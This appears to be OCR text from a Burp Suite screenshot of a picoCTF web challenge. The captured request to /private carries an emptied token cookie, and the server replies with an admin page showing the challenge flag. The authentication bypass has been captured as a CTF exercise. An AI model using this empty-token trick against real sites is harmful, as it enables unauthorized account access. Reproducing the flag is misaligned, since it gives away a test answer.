 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://saturn.picoctf.net:57193 HTTP/1
Request
Pretty Raw Hex \n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:57193
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://saturn.picoctf.net:57193/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: token=
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html
3 Date: Fri, 15 Nov 2024 01:42:17 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 934
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
11 <meta
12 name="viewport"
13 content="width=device-width, initial-scale=1, shrink-to-fit=no"
14 />
15 <title>
Our Bank
</title>
16 <link
17 rel="stylesheet"
18 href="
https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.m
in.css"
19 />
20 <style type="text/css">
21 .form-signin{
22 width:100%;
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, admin! You have logged in as admin!
</h1>
32 </div>
33 <div class="text-center">
<span>
picoCTF{succ3ss_@u7h3nt1c@710n_3444eacf}
</span>
</div>
34 <form class="form-signin" action="/logout" method="GET">
35 <div class="text-center mb-4">
36 <input type="submit" class="btn btn-danger" value="
logout" />
37 </div>
38 </form>
39 </body>
40 </html>
41
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
1,083 bytes | 230 millis
Event log (1) All issues
Memory: 150.9MB